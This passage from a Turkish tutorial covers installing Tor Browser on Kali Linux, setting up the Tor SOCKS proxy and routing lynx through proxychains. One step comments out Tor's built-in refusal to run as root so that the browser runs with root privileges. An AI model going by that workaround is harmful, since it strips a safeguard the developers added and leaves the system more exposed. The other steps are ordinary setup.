

Açılan kutuda "Save File" (dosyayı kaydet) ve "OK" seçelim. Daha sonra açılan pencerede "Save" ile devam edeceğiz.

| Opening                | tor-browser-linux64-5.0.6_en-US.tar.xz     |
|------------------------|--------------------------------------------|
| You have chosen to     | open:                                      |
| 🔛 tor-browser-l        | inux64–5.0.6_en–US.tar.xz                  |
| which is: XZ ar        | chive (48.5 MB)                            |
| from: https://d        | list.torproject.org                        |
| What should Icewe      | asel do with this file?                    |
| ○ <u>O</u> pen with    | Archive Manager (default)                  |
| Save File              |                                            |
| 🗆 Do this <u>a</u> uto | matically for files like this from now on. |

İndirmenin son durumunu Ctrl+Shift+Y tuşlarına basarak veya menüden Tools → Downloads'a tıklayarak görebiliriz. Dosya yüklendikten sonra Terminal'i açarak devam ediyoruz. İlk önce indirdiğimiz dosyanın bulunduğu dizine gidelim. Bunun için "cd Downloads" komutunu kullanıyoruz. Daha sonra "Is -I" komutuyla dosyaları listeleyelim. Aşağıdaki gibi tor-browser paketinin inmiş olduğunu görmemiz lazım.

```
# 1s -1
-3.
total 49656
-rw-r--r-- 1 root root 50846816 Dec 21 15:51 tor-browser-
linux64-5.0.6_en-US.tar.xz
```

Bundan sonraki adım sıkıştırılmış paketi açmak. Aşağıdaki şekilde komut giriyoruz. Gireceğimiz komut "tar xvfJ dosyaadi".

# tar xvfJ tor-browser-linux64-5.0.6 en-US.tar.xz

Paket açıldıktan sonra tekrar listeleme komutuyla son duruma bakalım. Aşağıda gördüğünüz gibi "tor-browser\_en-US" isimli yeni bir dizin oluştu. Gördüğümüz şeyin dizin (klasör) olduğunu baştaki "d" harfinden anlıyoruz "drwx-----". Listede dikkatimizi çeken bir diğer nokta da aşağıda görüldüğü üzere kullanıcı "1000" ve grup "inetsim". İlgili kullanıcı ve grup doğru olmadığı için değiştireceğiz.

```
# ls -1
total 49660
drwx----- 3 1000 inetsim 4096 Jan 1 2000 tor-browser_en-US
-rw-r--r- 1 root root 50846816 Dec 21 15:51 tor-browser-
linux64-5.0.6 en-US.tar.xz
```

Kullanıcıyı "chown" komutuyla değiştireceğiz. "-R" parametresi bütün alt klasörler ve dosyalar için komutun çalışmasını sağlayacak.

```
# chown -R root tor-browser_en-US/
```

Grubu "chgrp" komutuyla değiştireceğiz. "-R" parametresi bütün alt klasörler ve dosyalar için komutun çalışmasını sağlayacak.

# chgrp -R root tor-browser\_en-US/

Tekrar kontrol ettiğimizde kullanıcı adı ve şifrelerin değiştiğini göreceğiz.

```
# 1s -1
total 49660
drwx----- 3 root root 4096 Jan 1 2000 tor-browser_en-US
-rw-r--r- 1 root root 50846816 Dec 21 15:51 tor-browser-
linux64-5.0.6_en-US.tar.xz
```

Şimdi "tor-browser\_en-US" klasörüne girmemiz gerekiyor. Bunun için kullanacağımız komut "cd klasor\_adi". Daha sonra "pwd" komutuyla hangi dizinde olduğumuzu kontrol edebiliriz. İçeriği "<mark>Is -I</mark>" komutuyla kontrol edelim. Görüldüğü gibi "start-tor-browser" şeklinde çalıştırılabilir (executable) bir dosya var.

```
# cd tor-browser_en-US/
# pwd
/root/Downloads/tor-browser_en-US # ls -1
total 8
drwx----- 9 root root 4096 Jan 1 2000 Browser
-rwx----- 1 root root 1682 Jan 1 2000 start-tor-
browser.desktop
```

Tor'u çalıştırmayı denediğimizde aşağıda gördüğünüz gibi root yetkisiyle tor çalıştırılamıyor.

```
# ./start-tor-browser.desktop
```

The Tor Browser Bundle should not be run as root. Exiting.

Tor, çalıştırma komutuna root kullanıcısı olarak çalışmayı engelleme kontrolü koymuş. Biz bu kontrolü geçerek devam edeceğiz. İlk olarak start-torbrowser dosyasının olduğu dizine geçmemiz gerekiyor. Bunun için "cd Browser/" yazarak "Browser" dizinine geçiyoruz. Daha sonra vim<sup>15</sup> metin editörünü kullanacağız ve ilgili komutunu değiştireceğiz. Yazacağımız komut "vim dosya\_adi".

```
# vim start-tor-browser
```

Komuttan sonra aşağıdaki gibi bir ekran karşımıza çıkacak.

<sup>&</sup>lt;sup>15</sup> http://www.vim.org

```
0 (
                start-tor-browser (*/Downloads/tor-browser_en-US/Browser) - VIM
File Edit View Search Terminal Help
#!/usr/bin/env bash
# GNU/Linux does not really require something like RelativeLink.c
# However, we do want to have the same look and feel with similar features.
# Copyright 2015 The Tor Project. See LICENSE for licensing information.
complain dialog title="Tor Browser"
# First, make sure DISPLAY is set. If it isn't, we're hosed; scream
# at stderr and die.
if [ "xDISPLAY" = "x" ]; then
    echo "$complain dialog title must be run within the X Window System." >&2
    echo "Exiting." >&2
    exit 1
fi
# Second, make sure this script wasn't started as 'sh start-tor-browser' or
# similar.
if [ "x$BASH" = "x" ]; then
    echo "$complain dialog title should be started as './start-tor-browser'"
    echo "Exiting." >&2
    exit 1:
fi
# Do not (try to) connect to the session manager
unset SESSION MANAGER
# Complain about an error, by any means necessary.
# Usage: complain message
# message must not begin with a dash.
complain () {
        # Trim leading newlines, to avoid breaking formatting in some dialogs
        complain message="`echo "$1" | sed '/./,$!d'`"
                                                                 1,1
```

Metin içinde "root" yazısını arayacağız. "/root" yazıp enter tuşuna basıyoruz ve aramanın sonucu karşımıza geliyor. Aşağıda örneği verilen metnin olduğu yere gelmiş olmanız lazım. Yapmamız gereken, bu kısmın tamamını açıklama olarak kapatmak. Bunun için dört satırın her birinin başına "#" işareti ekliyoruz. Ekleme yapabilmek için "i" harfine basarak "--INSERT--" metin ekleme moduna geçiyoruz. Değişiklikleri yaptıktan sonra "ESC" tuşuna basarak değişiklik modundan çıkıyoruz.



Değişiklikten sonra yazının aşağıdaki şekilde olması lazım:



Son olarak ":wq" yazıp enter tuşuna basıyoruz. ":" ile vim komutları yazabiliyoruz. "w" write yani yaz-kaydet, "q" ise quit yani programdan çık anlamına geliyor. Yani ":wq" ile dosyayı kaydedip çıkmış oluyoruz.

Çıktıktan sonra istersek bulunduğumuz "/root/Downloads/tor-browser\_en-US/Browser" dizininde aşağıdaki şekilde komutu yazıp Tor'u çalıştırabiliriz. Ya da "tor-browser\_en-US/" dizinine geri dönüp "./start-tor-browser.desktop" komutunu kullanabiliriz. İkisinde de aynı sonucu alacağız.

```
# ./start-tor-browser
```

Karşımıza önce aşağıdaki Tor ekranı gelecek. "Connect" (bağlan) tuşuna basarak devam ediyoruz.

|                                                                                                    | Tor Network Settings                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| BROWSER                                                                                                    | Before you connect to the Tor network, you need to provide information about this computer's Internet connection.            |  |
| Which of the following                                                                                                    | ng best describes your situation?                                                                                            |  |
| I would like to connec<br>This will work in most<br>Connect<br>This computer's Interr<br>I need to configure bri<br>Configure | et directly to the Tor network.<br>E situations.<br>Inet connection is censored or proxied.<br>Idge or local proxy settings. |  |
| For assistance, contact                                                                                                    | help@rt.torproject.org                                                                                                    |  |
|                                                                                                    | Quit                                                                                                    |  |

Şimdi bağlantıların ve ayarların yapıldığını gösteren bir ekran geliyor.

| BROWSER                                         | Before you connect to the Tor network, you need to provide information about this computer's Internet connection. |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ich of the follo                                | Tor Status                                                                                                    |
| ould like to cor<br>s will work in m<br>Connect | Connecting to the Tor network Loading network status                                                              |
| s computer's In<br>ed to configure<br>Configure | Please wait while we establish a connection to the<br>Tor network.                                                |
| issistance, conta                               | act help@rt.torproject.org                                                                                        |

Son olarak Tor internet gezgini çalışmaya başlıyor. İndirme, ayarlar ve en son çalıştırma işlerini başarıyla halletmiş oluyoruz.



Test etmek ve konumumuzu anlamak için <u>http://www.whereisip.net/</u> adresine giriyoruz. Bu adres, şu an aldığımız IP adresi ve konumumuzu gösterecek. Aşağıda görüldüğü şekilde şu anki konumumuz Lüksemburg.



Artık Tor ile istediğimiz sitede iz bırakmadan gezebiliriz.

# Tor vekil sunucu (Tor proxy)

Tor ağını sadece internet gezginlerinde kullanmak bizim için yeterli olmayacak. Yeri geldiğinde başka yazılımlarda ve komut satırında Tor ağını kullanabilmek için Tor SOCKS vekil sunucuyu kurmamız gerekiyor. Kurulum için öncelikli olarak ilgili yazılım depolarını eklememiz lazım. Ekleme için aşağıdaki komutla sources.list dosyasına giriyoruz.

# vim /etc/apt/sources.list

Sonra aşağıdaki satırı dosyanın en sonuna ekliyor ve kaydedip çıkıyoruz. Değiştirme moduna geçme, kaydetme ve editörden çıkmayla ilgili bilgileri "Tor internet gezgini" konusunda verdiğim için tekrar anlatmıyorum.

```
deb http://deb.torproject.org/torproject.org wheezy main
```

Eklediğimiz yazılım deposunun anahtarını da (gpg key) sisteme tanıtmamız gerekiyor. Bunun için aşağıdaki komutları çalıştırıyoruz.

```
# gpg --keyserver keys.gnupg.net --recv 886DDD89
```

```
\# gpg --export A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89 \mid sudo apt-key add -
```

Sıra güncelleme ve kurulum adımında:

```
# apt-get update
# apt-get install tor
```

Şimdi Tor hizmetini başlatalım ve çalışıp çalışmadığını deneyelim. İlk komut, servisi başlatıyor. İkinci komut çalışıp çalışmadığını kontrol ediyor. Tor servisi çalışıyorsa aşağıdaki gibi bir ekran görmeniz gerekiyor.

```
/etc/init.d/tor start
[ ok ] Starting tor (via systemctl): tor.service.ifconfig
# service tor status
• tor.service - Anonymizing overlay network for TCP (multi-instance-master)
Loaded: loaded (/lib/systemd/system/tor.service; enabled)
Active: active (exited) since Mon 2015-12-21 16:59:26 EET; 51s ago
Process: 572 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 572 (code=exited, status=0/SUCCESS)
CGroup: /system.slice/tor.service
```

Servisin açılışta otomatik çalışması için bir komut daha yazmamız gerekiyor; yoksa bilgisayarı her kapatıp açtığımızda servisi yeniden başlatmamız gerekir. Açılışta çalışan programları yönetmek için aşağıdaki komutu çalıştırıyoruz. # update-rc.d tor enable

Denemek için terminalde "reboot" yazıp bilgisayarı yeniden başlatalım. Bilgisayar açılınca terminale girip aşağıdaki şekilde servisin çalıştığını kontrol edebiliriz. Yine aynı şekilde Tor servisinin "active" olduğunu söylemesi gerekiyor.

service tor status

Artık SOCKS vekil sunucu desteği olan yazılımlarda ayar yaparak Tor ağını kullanabiliriz. Tor 9050 port'undan hizmet veriyor. Mesela Kali ile kurulu gelen internet gezgini Iceweasel'da ayarları yapıp kullanmayı deneyelim.

Iceweasel'ı çalıştırıp sırasıyla aşağıdaki adımları seçiyoruz:

```
Menüden Edit \rightarrow Preferences \rightarrow "Advanced" düğmesi \rightarrow "Network" sekmesi \rightarrow "Settings" düğmesi
```

Adımları tamamlayınca aşağıdaki pencere açılacak. "SOCKS Host" kısmına 127.0.0.1 ve port kısmına 9050 girdikten sonra "OK"i tıklıyoruz.

|                           | Connection Settings                         |                   |        |               |
|---------------------------|---------------------------------------------|-------------------|--------|---------------|
| Configure Proxies to      | Access the Internet                         |                   |        |               |
| ○ No prox <u>y</u>        |                                             |                   |        |               |
| ○ Auto-detect pro         | xy settings for this net <u>w</u> ork       |                   |        |               |
| ○ <u>U</u> se system pro> | xy settings                                 |                   |        |               |
| 💿 <u>M</u> anual proxy co | nfiguration:                                |                   |        |               |
| HTTP Pro <u>x</u> y:      |                                             | Port:             | 0      | *             |
|                           | Use this proxy server for all pr            | otocols           |        |               |
| SS <u>L</u> Proxy:        |                                             | P <u>o</u> rt:    | 0      | <b>А</b><br>т |
| <u>F</u> TP Proxy:        |                                             | Po <u>r</u> t:    | 0      | *             |
| SO <u>C</u> KS Host:      | 127.0.0.1                                   | Por <u>t</u> :    | 9050   |               |
| <u>N</u> o Proxy for:     | ○ SOC <u>K</u> S v4                         | Remote <u>D</u> N | 15     |               |
| localhost, 127            | 0.0.1                                       |                   |        |               |
| Example: .mozil           | la.org, .net.nz, 192.168.1.0/24             |                   |        |               |
| ○ <u>A</u> utomatic proxy | configuration URL:                          |                   |        |               |
|                           |                                             |                   | Reload |               |
| Do not prompt for         | authent <u>i</u> cation if password is save | d                 |        |               |
| Help                      | Ca                                          | ancel             | ОК     |               |

Açık olan "Iceweasel Preferences" penceresini kapatıyoruz. <u>http://www.whereisip.net/</u> adresine girip hangi ülkede göründüğümüzü kontrol ediyoruz. Aşağıda görüldüğü üzere ABD'deyiz. Demek ki vekil sunucu olarak Tor'u kurup çalıştırmayı başardık.

Eğer Iceweasel'da eğer Tor kullanmak istemezseniz ayarları eski haline getirmeniz gerekecek.



Şimdi de metin tabanlı bir internet gezgini olan "lynx" ile deneme yapalım. Lynx'te proxy ayarı yapmayacağız ve "usewithtor" komutunu kullanacağız. Önce Lynx'i kurmamız gerekecek. Bunun için yine "apt-get install" komutunu kullanacağız.

```
# apt-get install lynx
```

Kurulum tamamlandıktan sonra aşağıdaki komutla aynı siteye önce Tor ağı olmadan giriyoruz.

```
# lynx <u>http://www.whereisip.net/</u>
```

Aşağıda gördüğünüz gibi konumumuz Türkiye çıktı. Çıkmak için önce "q" harfine ardından "y" harfine ve en son enter tuşuna basıyoruz.



Şimdi Tor ağıyla tekrar deniyoruz. Bunun için "proxychains" komutunu kullanacağız. Kali üzerinde gelen proxychains konfigürasyonunda varsayılan proxy olarak Tor servisi ayarlandığı için herhangi bir ayar yapmamıza gerek yok.

```
# proxychains lynx <u>http://www.whereisip.net/</u>
```

Bu sefer gördüğünüz gibi konumumuz Almanya. Demek ki vekil sunucu ayarı yapamadığımız komutlarda "proxychains" ile trafiğimizi Tor ağına aktarıp daha güvenli bir trafik sağlayabiliriz.

